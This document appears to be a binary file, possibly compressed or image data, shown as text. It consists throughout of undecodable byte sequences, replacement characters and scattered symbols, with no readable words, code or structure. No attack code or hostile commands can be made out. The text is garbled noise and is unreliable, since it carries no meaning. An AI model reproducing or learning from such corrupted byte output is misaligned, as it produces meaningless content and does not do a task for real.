��;��k���ߋ$w��y��F<��ȗH7�?'�%�R����W:�����q困Wt\��WS�@�h��y��{"^j��haQ��p��+�x�ʨ|��Ϊ;�rۺ��ǳ����c[� 6�_5mXli��;��뺚�d��=���J�fkh�o]��J��:�R���|�I\Ǧ��}lΧ���:<`����Y��S��d\ �Ge����ܹN�SQ�E�W��+�Ƨ*��j�x���͛��\�|�ͥ�����R����D��O�u�W��-]�:�����\�eә��$ʭ����x�=v���J���D��x�z��������%0<���l9�^��5�,���`TH0�pԐ�2��7�C��NY4W&����+Z��v�����F��x��=�}��K��P��?Y�%"��C�|:���%@�������h�|h�,��Dh��==�v����Ǫ��w��{۫�ĩ�ē$�?�����CJp�\eaGp{�ڕ�hZ\�|���Ef��xg�	<ͣy�s|������ܺF���{����1.�S��˻}D[�J:�����EPe*����B�ߋ��7M�n���O���dg�!#�I��]�ݺ�	��n���=�C��%Hߨ�jr"N;ss�G ap�DN�h*�ͽ�U��M���Z�xwa�& ��ab�w"��-�B��_��C[�N� �#2�*6`-�s���9��D�0�s����G�p�J�Ha����{���"�m�:�@q�� Mջ�D�%  ��1�ݻ�}����K�-��G��?�� ~E	��+��mZ�P�D�纮��dm�{�Eƹ�ã{�/�}�"��X�XQ��bV�,-��<�HNṎ��b�0pTj��R� l+�k �kR6���B���i��,O��x9� @�t�����.Vէ�Tl�>��N�ޕEB��/���q��[�! 2YK�0���N�ᬗMS�$6�6��䦎�>��G�C��b���>�w-�l�X��@?^6���QN�����:�P= �<��}�tk�w�:�N�I~at����CL��ҳ���b$0A���}�Y��m9p����<z���o�Q�я83 ���K��Ȝ̢$pE/6��������R?[�aZ9��y�^�����`$ē:^N��Hp>��(�0��(D�q:��n�	��FO��pA�nǏZ�?���C-���a��bP κ��.���V4~6�����G��ap�ERW��zޔ��B�YEc��r�^p�["��B!�ngLy�@�B(�@P���j�	�r<s:,r #sT(!sD7
���>�
FIMGQOIE��� 6�l((l� �(0f�88^�����z6:��Š?B�BK�����d6h)��<����	�=-$'/+/sn̞YO��MU�J%'������%N��"��1�@(/��X �B�g����6s�J �B��`Bw��:v�)ꐨ��9$��T)ӆ"��R` �K���׊́�ɠP�V\|f*I�KË@��QZ�B��(Qj��1�7%o]q��%��q��!fG'$w==H�d�q��R1�ѼY���kP�t����Z���g<�"�(��i�o��aиa*�/�+i�y�:�K�0i*��ΐE�ѓ|i�5��7��9�*~q��X�AV�p_�	��؂/��Y(<�ⲹ�*0���zA� P�E�[��J�+G&Ħ[l���	�z��(QN��5�, ��L �P`)9 iH�`pa9<�" d�����m@��n���� �Y �?���J�p!�����t�̆<���.���V�Yq/�X��<�
`0 ����+
pQ��á��2P愌�棺���R��&�W@���	kP��-;��KQ�Х�{��� ��QW��6�i/Tٌ):ص U��;\KIiOb��p,�j�g1�+�2�z� I0�L��O8��R�d�c[X6�>���wEe�K�����V�u��	�\BVAx�,����^��ר@K%�^��/o���+�{C�(��+�G#%v�]�jЯ����+����p��^��,�K}[����mU�>&(��r0Hh��p{e��`=��B(���pjD)�֪
f���u�WdH mhy�[|��=\�2Gp/���g"�`�" چ���U���:w.�G���5�Qq�)=o A������EI���C�Z
r�Td�.�FW�bԺ\d1ז���N��	���-��٫�}֣�Ɓ~ ��	���Fx@�?lǱ7�~z��m��L�1F�������V�n� ?��3�܆[*��
.�0�*	@
�6彌��`�:u�vE�K�ڲ���1�q�#�`0�� @��9��{�`��a����Q�JVQ])X9�� �{�z��)�'
*����k�I/)q���5��~˺���d%[X�pc����ո�1#�Y�T؀� 0�"�H������Ha��t���a�n�E�y�D� ����
;��xC���N�Ap�<hJ�T������Qp����,ˁuk�����r�c��VY`9����$�J�J��G�Z�I�@xy������H^	
���%{��n)	$��]�.5� \q��Q(`�P`��d�-`����m\�"�Ƙ�`��\��9�y�:퐄����ё�)������ao��(�� �
L��
D�ixe�V�B�\y��?�O{�M��T$5�*����͂AW�l���  *r}]��(M�`�Sb�S"J� 
T`<p��@�Rݥ2�� p�/��Wh����̃.��_�šRS�#p 5˸8�����c���]';��hV+�fN����4�S�Y�ಗ�"���*T�-�c�h� :��*s]�ʈ7%Y�R�x�irl�W�S��E,b�(�Gml� � �2�������e����`��L���*ꉫӥ@Y���V�n�bF���H�b�s]׸����5M%M�V��.x�.T�X_f��slA���ԠF2��~#�Ȭ�/�y����˒AV�{�� PЀZ���� ��o��K���k����
!��t�[�.�R���6����0���6��!�n-p?Yl Y7��x�<M�.������Y̸Q�۝��3�A��R�! ���Sꭹ� �X�Y�&��[�);�ʎ��Kb��P�1��.Nc.2ߠ�Pf�k�8��J��/8U0e��AP�q��`��T��B0%a�4���"C�5�q�&H1F'm�RNz��NN!Þ@&�
U�\�SW�	� i���\3�S�Zqlg��N�~f�lA�u�n��͢��)���׏���1*���[�G@����eؘ��!Oq!q *96�"��L؄z��M�o�5�Y�S  Q�!!�����������@��P���0��.r��ހ�S��4���E@�����ց��aB���`#0����2X�hYj��@�H�M[����O� ���� �Hu����R_v�Uc�=��)#}���,}%uP�[�!v�,�m7�䨁H��\�
Dy� �_@�q�{'�U�ߝAR��x�9ݍ*��*3���"QLZGz��4=�X�������ǐӗ�:NX	4u\NW<!T�"��H��3����u���]и^�^L�rb�n�3kxMF{�W�/e) S	�#i~b@D�é6�����.����ȁxd�A�b���j�tg�F�eċ�|,΀�h�Ը��ڋ�����j� ����ʢ+ -�r���.� ��av⺂����( mO
b>��Xk ��L��d�c��ޯ�JS���b0k4�E��������p��$��z"��!���*�P���9�S���φ�a��*���P�h�f.���Hg����n0F��li�|�_������;��O��P (`���  � 
dT��z� ��
�k֮A���X��R�ǴJ�������`f��p9��.���o�Mn����(�����&�q���#��ފQ��/k�ߒ���Q0�8#4��/��'����T���0c��7��� ]���bq��Ov $ qE\��������n��Q漐�+\����p�����N��J]�GƁ[� ���NQ�*��<�P f�f  ��9R?<�!N@Vjjdo��L%!��b��k&��3�d$or �Q��ͧ����J�:�.]�M�2	��2P�	o�*9���Z:��H�m\$������*���P��q\0��@'�h�-� �2��`���o���FQ&C���!��\�S��*�y�� ���$�m�*��Vl%W2��,3%Q\ r�4�Xt����-)l'㲖�5mIJ�o�%��"#'��<`+�%#3�uqt���$�'� m�H9M�����,�saxgҀ�-�b�����lk�t�� kb��*Ӭ���O��g��1 ��V�O+��-F�k�K���p�,��@�#�1A���>����[�� ԉBa`��C6��m�	��=���4>S�@�+�a��S��+,�?�l,[���3��d �'=�W�� ���jo�ZrMm�צ$b���� � ̞�n@4Dk1#qQ6��c�:��7���F�j�Ɏ�a�@˰a��Hr�"j�2K����X�tIA����M\1�2.]|�=��AvsktsO|�R�R{�� ,� ��+��HӼ �o�Z�3@�q�f�W�A	r�W R}����A��
"���B��C�d���Q�R�T>�`�u.���X�8�ZIª�?��?M��r�l�&ͯ�ʕ3�@\h.�I��]oj@���%o~5��SXk19�D�� ��Y�2�"���La����49�u���[��N��3��-I�q\�)DA�CL �2�c�$( �����Sl�^�/#�>�2_����R�E�I������n?��l9K�H��,��M3Q��1ږ�WjR�b�aW����%]�uJ�\�h�g�R�=͖7� 8p6� 
L��f�uH�a	.�g}v9͔T�bI�j�Q��G�
W�DJ!qOfq��v]��%��WET­k��O�VK�r;�l t�,�-Esi]�W�s�����Mu�n�?c������E�sb�vw'��`������c���X�k� �j	zWvD7�Dq�*�EB�l�9�1�u��u�2p���V��g��*m}�63�3*O~UULK`:�|�w3�w8��x�Fl�ӘW��+А�A��	�	7r��KC�4@��>����7�ʗ�2P�~�|?5T��M����h�F�Zx+�Q��`�w�N�@��A ��M0�muU� �G� ��#eÛ(U ��Y��YO��4��-�y��.}VFٗ,�jW�Eb��ʸ�=8�B�K q���`x���pbB��V	.��/�qz��0߫�7t@��6'��Nɋ��
��Ȱ���׸BX}I��3�b�Txw����B�Cy�e��8>`(l���i�	�ex_�Z�
z ��tm6O��6ؖ���惋9oG�1��N����y+=�Ba�ax���P���g�e�<�n-C�Dz��c@my��L@��T��kBNu�����:X�����2�n@�rN��;�$]8����1֛�uVG�Jui9u�"��ɏ3I�%��j xɉ�w��|�:�d	� ���u'��?5�ktRx7�x��������)�`lQJXMmK�;��i�Xn`]�&m� &� � |���oLa��
���. 
���V��`;uT��hU5�����Z��:rHq�z�^a�XwM�Z����@?��`�H��@ȁ ��Y��vg���˟H��(�K��w���Q4\��:]���g��q�:�_af����SEzIk�̊;6]����
D�_"���X��`Hwְr�D;��ٰ�[T��b�W��N�ӛ��Z�Wj��Q�(P�6��Ub��;�:�>W
�A�CT��W�?���)�
�و�O���u�庪��@[�Z8&����بG�EP�"� �c�@_<�j�hZt�_�!i��z)��/�^z�ˬ�\�П����g��8G�9[�a��Ի���ӛ�!ڨ��$���[r2*m+�^<]��q� Ec #ڄV���[�.ʌ+�h�#|��n'ÿx3�C ��#ʸ��<ѹ ���7q�a�ş�DO�5I���c���H2���xi{�O4�@?�͑[]����|��yZ�!V<n����ɫ|�q,��[�I��O��3V�Ɯ2[ܸ� �� �wy���"�ͣ�]���T.kZE{ȋ\�/<T����Cp��С��?���z�E��{%�U���A�%�������9�E3�� g����Y]����ǻ}֙g=-Wa���]��zܛ�s[�M���k %)���A`r��ߜ���0����y��I��f�L������Y��Z���Ы��������X�e��7U�&����OQB6X ڥ�kk�Y�ڥ�j�v܄*��<!�|���~���[{Ý\���e;��[RԘ����Y��^�5��� ���&��g��K=�n͈9�=��5�j�ĭ�)^@�$�N�N�"�]+ם��W��}�Of��(�Rnm�k�M E=&�9� |�u|�!fہ>�ɦ���a]�&��d*�H���|B����h`��-KmP�Sfi�D"3�uf�̘2��A3���s���C���D��44:F6vI���lnʌx&�$��D�&����~��p�nj�f��AE=I�YU�yQQ���0���!���U����T�	"�,�D>�O>r1YeƊ�ʨ�+�Ç��xrj����*r+�3�~���1.Ʉ1�2M�k��y&��ƍذe�G��A�I��\9t[�X���]+P�"�B/'�W4e�i�]TqX1��V)�Lٳ8m�0�F�ZG6� 𳣤��N�P)霣I��j���P�H����OX����D��.�X�"$1!TJ�B�H�b3�i�恣��� ~T�-{2��-N�\���:�����wԽ{�^���p�!D)F��B-_�������ÝMv�I#\9o�Z`[���`�����vY�$�Ox6k�u�*�,޽m4J=+b�S���S�)U�\U�bML�]�E�!R$�6Z����y�e��k�,�O,�x�(����?B	�pK4��R�$$����U�G�ej�a�]Eh� �߉p!8<�҆-��k���O�t�W|���@��vKuFau�a�@��P�L1dduFB7��CRČ~Z��\`�$p�J�e�/5@eL��D�>X��I��yP���a�~�!U CM�h�d��L�>v�݋͠A�3|׃�D�8��%zo��K;���	�{�`��3ث1��X�5�H`�P��K�Y��y��8�ڃ�()b�y�F�V�Y�v ���˱>]Z�n,��%H�ܙ�Rk�S�Z1���+���6�G,�{�!�0#�jخ����N-�$kiɲ�(��JA]A�.��Z<u�0��b�t���ê��C d�a��9d�+���\V��(�ɘ�[�P���1��j6F�K:���:�aet�ghZl�x�h�t��0Lca�ʻ���Xm�}Ur�K+Eq�>u*�K�}m4��k��=�K�~ ��t�ƽ��w�4��Z��jB���Z)�o+��L���QD:+�m�h�ތ�F� A+i���鉚�4k���&�'8-W���\*��xT�7��Ũ0uA���zP��O�[R�`C�I��V����5C��^V>�	#�ꛙSN��P�?M���hE��!I� Ɣv���/�[�,!��o����)��vO@���(�1�+^d4�3(��M8w��,.[@��ڒ����3����,��b*���S}!�k",�>l�x��H��R�WȁxDG3����[u���0( Q���'&�8Ј][ͮ��>����axc�ǶM(4,����=�Q�cn�aL�@��rd`cִ&���I��+�I,��]�<��?� 4{2��&�)R�%M&L4-䋬��6o(�o�L]���8A �N*��YR
P��y!�#��=h�J��Y�:�R�k�@���\��a��a�f#_ވa���0�)?)��Oސح�=u����^:������|�	�j�/������	6��������d����H��B=��)I1Q(�LX�$�_SU!��̡�������Ou��(�I�sdi���Ǵ��K��j��8�P'.��ʬ�@���Ee�%C�����z�D�H#v��	*�C��������=C�T}~��,4�^��
����q��3Z���Dsj���Na���P�˶U�%�+>E*�Tno��E�BVȔ��T���(0���C�+b)����5�� ��ܱhEu��N�;F��m�IE���4�.�.k)�\��4+N+���5�
��%����� ­RA�YA|�z��A�@F���!�!�\fbq�lZ�����h��.F���&�v��������H�G(�C[ꎙ�����.C~����,`�%�bv�]�}w�V��b��,H�B;�cQ1�1Fha�0�\�K:H<i%W�2yXH����L޳.tX؆��ʴm��Y.7�	�Ŝe9�G`��p0li"�UQ�`l�{��;�	΅r�^�g_T�)�4Ʀ�ah����B��DB ����i(���͗�vs��{[����R6\T�,`VY��$t�P�e^F[��`k�Fhf�Y������1ѝ^��������g��qVީMY���h��plGA� ���p���q�{���������h�<uv����>%o��ݼm���n�~(!8Zf�~�P����
����A�<�ĐU�7Ÿ�y��Y���SX�Fy��A廒�{�<�acz���nsx��㌱���[Ѩ3+//�AA,��5�ܨ6>��l�y��jzS��)���WS���Ct�e�J�h~X !Rp��k���w��g�iTW���>kn��X���U�w�K0�I*@�m� �*��[.������]kz����r�;�j~��ez��]�<���-��CIΥ��Ϲ�;�"�Z�����y�+����.aS�y�J<�kb�=۷�vC�ꃱX�)��m���ai0p��	(a�����S���ٟ���)��X^��Q[߉�x�^�)�2�8^�] �	���1�6�wX����O&e� ����`� �i�	�^Ѕ�s�\��H��Հ��R�Y�՟bZ~�M]z���%F�_x�!�3E��@�͠���߰���>�
�~�����%`�����;����!	��J� $xCf!�i��ݍm�Z�������Q!�x�y�)�JD!ʝ���@	̀t���@T@P !� �Y[��>�G&�&n���'^m�
��4_*����@��}[g�a��Xј�9v��\�U��p�*���dB �@ �c�&B�>.��`C����dT������=��ʙ�X�9BdD�
l@�E�O� �� ��D��
@ d�I6��� ��_!��A� ��!0��Eޤa�@9���@	�qŀ�@HMh@�e� �����TJdI
_'�4��	z��06����]�&<�T�#�������T� �F��L HR�Z�� ��� ,��`� t�Q�
(�2�X��^�}�K�ܩЏ�#b���C��
� �٠� (&x�l�,@ � 
|� X�Z�e�,��e�&���9
@�cV�#�Y��u�4v�2%���d��Q@$�fob�Hi (զH�$�fPf'n�9��1�J��A Tv�t� P h@&aO5����w$���f� ��xbg, wN%�gn%�:(!��2�@@c�V_��N�mn@ H�	*@M6���c
$僲� �@�	h��f�� P�$��o��9 �:\�@ | �v'���|j �@@������e�Ri�Z)Y��(&�X�|B@  V�d@ , �\M
@dR	���@b�&�@|��Qި�,�O��j��� ɖN%.���΢���d
L��Rj�Z*Y��	0ߑF$��:��h�h����)�ݥ�ꪲj��-����b� a���Q�>�i��*���Z*o+� !�( ? ,    � �  �@�pH,�Ȥr�l:���s��VҬv��z���AV�����V؁��|����<�vk�����Ez5j6��zf5o726���l;��U%
���ln�CT
���e�j��Fvhk���%dx5~[6����j27
��XQ�����К�t�ʻ����;7�fY��������7������Eۧ�Dk�~��N)Yyn���nGw7���waM�W�����%Dk�}4� �$b c���2�(P�g�c ��FF��Q�CƙGN�*���U,�x�(!���2�Ѵ�"���8���x�����ufCF��L�-�tg��gl�@��c�U�4�mR��1J@X���Z3f�U;z\�S�]] .��n܀�7�W�jP���S�c���ĈA�ؒfl�A��7��Y�6�����̢]Z��4\~��pԔW�-{q���-�ef22Yv�\t�VQGd�A�'�m�ق���l���V��O���z ��BLe&�zӀ`�M�����U' ��AF�d���9�afh�R��Y�O�iXP(G��oKQ��	OFiB4�-�)9ы��ܗp���Vx/� \����U�c�IW{r埖���fkP���X�_GL��a�.(]��̀#y%�0��V��nM��
� ����9䆩��g�1�0bO&@�$��фS�Й���آ�]����j�pȶ:C�����r�p�f�,�z�&,�J�@C	#�GCk�Ϊ-�(A�K/(P������1Ra��K�1@�>+��K����Z;ٛ{�Z����+!�;Iy �K fkq��-��
Q���}i,���po�;�G�4��"'��VR��:LE�h�P`�qH��H\㺦^kn������t��`��t��P�a\2O{T�/�oB
]�s�����*%P%�@r;	�nܬ�*|-�l �O>�Ո'��ʙj he�	�fK,ǀ�V���k�`�oK�S����w_@��-�k\���� e��e���
���&��p,�ACB	��Ֆ��,3Ĺ����v�h�-��U�D	xw,�-�P�AU�A���i��bz�ds�-�V�h3�N;G��ѳ���I(V<�R��ԭJ-p�d7���*T��\Kv�+ܭ�1'{��@f����x.Q���פ��sy
 y�7�����; 2���"P�j��BU0X-Mi*���u�ݭ�}�A\�4 �c�L5�b��X�?+�Ѕ}� e(��0��3�㺖��(Ac5P�h@AQ)�QbsU�:D��y�jTD�6���]��IAZ¯.������EI���6�$��s��<��(D9�k�Be%�2���1�KX��e��=�y���A�IA�\�CFj򘛴�%��)a A�'0Q��g�j�e@WNIh��&ƙ��'f��e+*h���m0W�׫b��2���$A ��@	N�@(��`�%x]=�t����g.���'*�`2�`�i������%.��/��z�vq��=��,`���\h�X��� �1�
�:^Јạ�vr�{2�KE B�T��YS�>R�O�SM�J��&���J�6dl$�H��ӌp)����k�ѳ
�<�0(N|x���|E���F� �ͨ7R���E;�9�KCP�l*T/��{�-�I�-igdb�2U���So���P��� \��Ж���@��8�0x�MiQu�~-7���p�HA])�H���Mga*dC��	g�E�d)���NC��& 9�V`�݀l�[�&3V\�Z�{[P����)0�2����+
�v&�0(�K�jO�5n���>���c)�m3��v� �%�lb&񘀳���VcB�L������ӷ�o��x@� �QR!��m`3��mo�e�ޕ�.��� �6׌b�N�i�c�t*2�&֣�x��H�ZL{ZoJ<��`��J��/Os�d�[�����EmP��<`J^r���d�>Y�%��W3d	��5���3� �=+>[*)4��&0v^�#�j-m9�w+���&�Y4%��j��ʥ'T��iu�dD�6�P~�i� $��؞4�+��(�Y��3wjDզ�$yN�ꠢ5���o��+_�x3L�YlbZ~��Sṳ�׈&(qJ-�]v�e��W/[��8( k
8:�޶���� �w�L� ��v��}#-L��w��"�X�9Cd�/}�i'�Z�֛�*z�x�ݡ��;.M[l=bB���}�n�>uX[��L�:����qt��p�y��TY��eB@P�|"sE�dZi�ҙ��<�������x�A�;�A��F-š����V�]|�?��3��ntB v�o[�>�����1�{YuK�ݝ�. #7�b��]��8�9��-m�����q _ߦj�;١��<��6^ꎇr����?���v :��?���1{�'`������e5Z�� #x|�������q�}|g�x�$�]<�|��q�x��xO�q�d�m�y	�}�� x�����m��\���O�W�!`$����W`�7bɇx>�c��V`��#�w�`Jfu���q�ŀ�}�	 `@��U���yW`�F&nJI M�eC��~�v{�(# `[@���[�gZ�g�7��rX_�7|<eW[�ņ�u��x8�نm�_KH 6� ^g�'�He�'zP #`:���O���{! @ru��<7u�5�p8tqX��Vu�gh�6�8�j��u�ņTy�
�[��qMF}GH���( H @��qm��#& - \�w�b\��40bx�w9CG�#�}�[U؂/(�FWt/�]?&��؂��p��x~�x��pЗ[��u�ǈǈq�h���}��dc�f��b"f��Ip~�&)��Çf/�� 0�ŏ=�w�x���FYx�{7��-�{��sZguh��uX�[�G��u0�������[��R+:�>�7��0%[o�f�Td#� Sȋ�Hoe�{��L�bt����(�����x�ȓ�凓v��H[`�J�6���H[�hi��?a+L��j�GhV�(w`�;��.����/����h�Iu@ؓl����:yuǐ?Yilx}Ȉ����������W�K@��z8 _ou�yXqi�4يB��x��zș��xk)��Y��X���� ��?�qlhJ�h0 ���qY�}dWx�1.���S�6�19��� 2`b���P���HY�)_�)|�Wu�wu�9����8`�ŝ����x}��h㉁8�8�A�Ri�Bd( e����p{�bPd`��Ȃ�6�.��&�1�c��p@��	���9�t٠~��y����CY��dV��Yx��S5�|�)��UY�VX&%Ad��@�t/J���cJ|�I�n�|)�И����)��|ն���B�������� & �H����R/Eh,�`y}D��q��чh�I�AG��7�˖��Yq�� >���}R��蠈x�v�w��
�X����r���*g��j:ǂ��E�E 2� #�q�łn%��u�?ǒ,������هE(���}�םq�q���hȘ}�I}������n�P
�/%_�8��Ш�
�l���*��%��H|0	����v����[���_g�u(@���m蹒�f��A��������:�l{:_��O@�9�x4髿'e���y������}j��J�8۪�I�Z��h(�u�H}�Hv�'��G�C�:w���Z`�
%k���su�}3���ڲ6�t`*�Jf�k��9�u7���'�v��UȤ�J�!p"�`��Y��?6�	p n���x�xhaٜ-��N��ڐ4�
�_�ʪH��pkW�y�؂�f`��m�S(����Юp%}�
��Ո���I��'}��'*|a�{�뙐J�g��J����8��
��v�K�����r[Yǧt��FP�F��7S8yh��nZ�ǂ������}����h	��H�	+�Az��˪g�y9魎� ��uG��� ��S�a�ʮ��V�	q�9��0��CZq_�[���׎1�ж���iK�Ë��[��k��h�� �Gi��8��:��s�ћ�sj��k0���uYy:ʫ�J���w|׾�[����!\�R,�:y�h6`� @���CYR�;j�����<���� �J�<���v����ڻS�uk��k�%<�V|�,���j�]��V��M�3���dSY�g��w��u}	@�B��|L�hju���vXo�
|�����Ǯܪ���+�S�|Ǽ�����[��:e���I�+}����$�(��y[����k�y�8��g��$<L�sꪇ,�0  �_o�ogQ�� �|�YC8R�=���Xq��#��C� �{����j����4X����ݼ�Ř��^L�{� ����b��]���4|L�Gۋf|���_+��nڝ�v���{��f���M&�����Q�}�uE*���y�8t6�b�|p֋�D��6�F�Q���y�k���p�,��T��ܾ2ڟ�*�~	��7�����,���ň���9_��G=��D��ˮ�W�GH� �hn<�Մ����4ژE�x�L�e��
m�h�H�V��L��^�s+�(�mq���FP��:`�ˠ��[)���Ә{�r��W��B�f�[�y5ُm�ݜ�ֳ�yu� �\�ϖ��wp!H7�ԮF��mӺmm\d�M��;������2ݘّޓ�w�܏�ХZ�>m�ZǼ�V���q��џ���/�� FP�mC:��sI����Z���L�:��r�����oL%[5��  ����B}�w��&��c{�x|�!ڜ�C5L�f�9��V�8���j(�	+���uE���M&t8Rx���cm�������ܩ�X��k�0�h�&r�-���4~8��U�m��|��`�@�A��9����ބg�������Q�� ��q�}W�xY�� \�d�����⡝=�X��	�R�uوn� ����mŒ��Z��V��~��ݑp�ɪO��P��!��]h����v� n���}�a~�f���s��� ����N��k�}���ު>.5|���}ΪQ���,�@�y'��(�ZA�����Ҙѿ�/3.<�Ԇ*_9���h0�Ɵ.��+��	�Wq
��J)z���������� n�B~��[,`�0���F����}Ղ��g7��<�|���%k�e�>��mx��!b�������?�΢�uW��y����&}*١��Iӭ�p�0��>�y��q0 �i��q�q���|��#v��������N�M����{× [,���s�|'Y&�ڎ3�"S��Q��M�v�~T+�_Ń��|�K�s�<���W��c=��>��2�u�Z�Y,ee� �� ���K��zը��E����.�C�x̾�9��8���,�=��G7���5IF������ʞ_�yБ�k�*/�J���*B�A�ku'y�f��-�#�՟j��V����/����>��^ߪ�	ǇX�T��J���"�H�!�
���C�E�P�1)j�K�����ͬ��
�xl�K!�P"`������>����*6�� @ff>2B(=�&PUX����$��*>�6BvC �Pb�f�(*��.�^�n�xn�6fp�`N�q�+aFQ�_�!��>lm�.y}g6A5�>0r%�T�v���c
|�l2'%A)�X�Mj�
Pc�Z��36l٣�<[ E�A�����a̒�.�{��4&ԁ(JD40�RT�p����R��B�aF����e��%J�T3�M	55t34��eH"<H��;��˨%��{�2�� aQ3s�����]α�*�P����¤�P�H�Ne^6b
񑀚nv��F:����f���i喳�բd8ץ�CɄ2����
�а��H��@R��c��m�+ �2`�UI7\0�u����;��2����M<�L� �E([��� ���v饳M6a"A��d�Im�]�J��L#�6x���`��I���\�Jzp�	���� |��K�2�
���3@�A�T�
���0/�3n5.��G~�Kv��R�����.�[ދ�_|���"k*:�fĂ��S�06S�NF!��I�
o6t�'$��1�0�h@�S�k���`�++Wj9{�����Ǭ| db�@z�枫Ϸ����������"�d�hX-y�2�lP��ƤS�����"X���XJVv0�G!�lݔǫ�X�?C�ӊA��k���k�36��U�B*��c=M㵎m��fDc��c�X��֫�~K�y8\T�k{쌉 �2 �� �*YC:�P���l̨��$CMcE�(�!�����#x�
+�@� z�]D�إ����*q���	�*@?5(r�}����N"Y�4�� �@�L�?�xlL��3�� �!�!�J�.�=N�q��[hMB�4�3�2K�!�7��4��M��$�	Co�c�k1���.�6�p���e�XDt�:��׍����F�Z�IgB��0! ֭��nE�>��9��"�+��=�LxC�n�ݺ�=Z���1fXf�,�L�
Ջ�"a�J�N5�a[fප�@n�C��t�Z�ivAq�b�`���n/{���j���)j<�IC�<�v���Ƴ�-��Ƴd �'6��B<g,�|`T̄���m�r
;C�U�c����+�z������C3��0��G�" te&�b���	ߡIeDP�Ur�2(銋
@��
��d�b,8����(�\ ��:���I�>��=�EB�\'0?�W҂��3 NpQ�T�H'9�h���
�Drn����:Ә���}�]�d �Uփ���� ��ZyHyD�D�P`�A�F����$*� )�a}�`V��̗q�`��F���}��Q *�P�O���c�
hKT�Ǚ@ʱ[z�y���"��]��]%�'&Ў���)�� �� �S��[��G}l�T�7���hS���2v�9JL[j� �Hvя]�gG�TDd����t��f�
��T�$C��$E2,B�W��Sh,�
ѿm���p^ZΧ]�-�t H�Ų!���CX ��,l��`�g�k�
@XQ&c�t���М�Np��q�pP�fc2 ѡySao�aa�%�}�ij0�ck��!�10�I�p����gl?	��6���Z�(�⣷���@�#T�]��+�>Jcc ��hEJ��P�zg�+����r � ���a\\% ��K���Y0�'u�9��q<"mL��ń�Gg8��Z��6o@��l�ƘH�5�`Cs�|�,�Js�>�N5<"���lI�悠M�J6���ó\3�Z5z��)��Ea �7��լݼ�[/�"'�܌��1ԦKI-G4O���n� �D�4�"`�{�W (�f4o�K~^��Ԁ�j�iU�]e� |s�'K�ߪ�R�0*�!ڂn�.aG�/b�G���-V�����v�΀�3!�C�!��ԓp�R��-e^(/��-jc�:��9u[��4m5���%C`	�7��o!s�iVv��]�Ӄ�`g�@�8X.����� 28%YK%�a��Ќ�g�l��m���e�8�.
��6�j9�&7U8�m�޸[�����Z��7x�# �絲����/,�P$3�\��lPG�n��"�a�>�q�[�4��-/�(U�	�`;�-PX�	f'x��:�BÎ쇐.A����;�,o�V.��
c"��XL([��?����m�m�M qbT>Z�C���&���Z]w2�V���-�`"��0�f�[�z�s<G�P)E�Y���N��չ#W��i�*uc5�
��{#�=���z' ��i�7AF��$:Z1_�$�� 
�<�c[<��b?���M/�K�/#,�bf�Ĭ]�*m���ӵ��N!��\�z�l���`�,� Z w$%Z�-%"tn�F���'��g�,.&�� ��,�����(p��է��M�����&��. ���* l�d��"�<�����! R(��/�,Na�k�@`d�,*�C��k��������+���"�~��=�"�j�HO ��`O�Nko��WFa�j�p�� ������(D
��o��9"Oe��>�$�ab��,�!.G*�d��� ���ak���m#x��p0���G������ 2 2"C�\3�	����Ԩ���(���� <����L��O�.Ж����2��0�4�QaP`QȈ���CD���X0���� b��f�H%(�*f��tp�
9`�M`�vi�5��X�x�`ǐ	��m���p)+d  �� l��M��ˬc�F�Ook�����6`�el,��2���Ƞ 	�w1
b.RF 8��0�I>d�����d��0!+ r���nɝ�E���E2Q �!8e�G���^o���ne����|e�BVڑQ
l����@� ���Z���"�%�K�e\>�5$�1!)����O�fE:n;�H����2�rX��!�x��8� �nv#��k����nQ_��P�o/N�&��,�q�>e2(��Cp %��p�ϔ��沞E&B�1#s�T�(�6���9�`ަ@$Ft�,ݑ��ޢn:/51N.	DC/R4��d�*w�B�6�Q7��(#r�n�� � �&3k)�E���!f�^��$�࠳����:�VBj��,�{<r�T�WTS&	�ol�R� 9}���'����Kv�>%�T��L@+�0�!]S9�L
�*�smt�+=���pYr���>�$=K;A1B���Zr3���O�.�'g�*��0�Q0��0}SAO?G ��S�J.B�Qz!#n��IA�񨈮����� 	i�#�]歼2<��V�CB��v2�����T
�L{�����"�bMM�ʯ���	�42{��)�j��԰`FiQ?UKI?l���*5�A���`\�`�W�S���� �R5�	�S ���a�;�!юGU�$&�.K4(��1ܩV���N3�3=sI���v�I�N�Z2�T.�P	�n@d�� 
�,J����~HS�&[�h-?
�FKil��5qg� $N[�9[�
OȢNHate�����z�H��h��G>� ����o�Y�UI+����B���E'F?��V��T�	P�.��Yn2Q]UO��\���&NA�����7�e?a����A���2O�2Ul3/�N��O������nOh��֢a5��\�0��i@�J�Y�3Z�nF�3�J��U_�dcun)kn��H�#
@I��R��+(̖���2��<4��)�Ȓsƍ$�A ���x�S�k-=j�S��1>�����`�)w#nQ���O{pC��@����I���0��\�F�T�u�oy1`�捴P�:#91�S�x@��+��EY���̈W�l �
v�� &$+]K�f�2��#3�lcFP�I�bK^D�k��8!������7`�J������oQ�0��wSb�V�1��j	�Y�/q��ќ���Qr�tH�X���l34g��W�`@8jLv�����f1>���vy���FmOڨ�K~���w_X�c]lFk���+��d)u#n����2e�4l�.g�P���4��N��&���_��|��q���L@I%���D�.!0���x;A�L���(�`�E&���#�d����TJo���s	�p���o��,bx�o-7@nytvg�os�� ��w$+8u�T~�
��7�8��n�P����/����!���j|�GbYn��9e�sY�}$<�Nֺ���t��p��G�.#%t�Sa��3�Gz�~��iY� ���d�u���� �j�BŢ���T��2U�#�l���w��A� '<D�%sO�
�|ŘoM ��(���F�=�X0��p7��,B�Ԙ���Ro�/{�أ%Wun�H:�5���O]�!v���L���C�}!��1��xQI5�e~��S�!��(����Zg�ޖ��s:���,�Ȏ�ɣ1wb-�KZ���\-�5m�X=kIo.T�G����[�1��v��+`}z�>�ښ�7gAUwV��v���Ȏ̰�R�cU��2�����4�#�D�w�����3L�n�Z9Z7������%�8�ނ-�ړ���Z��Ύesv�8�0Z��捰�n_=���6��0!�L��⸫x�[�y�N#�3�(������	$���eoO{�w��1�L���a�p�Eyo�V�ƹ��G�[��o�/s��Nh��+�t�P���u���4��~$$f�@��������uE��9����څ5t�7a�1�(���1�&�D�۲%u0�]|ƃt��<�y��Dt?�]i�Y�箒���lU(9
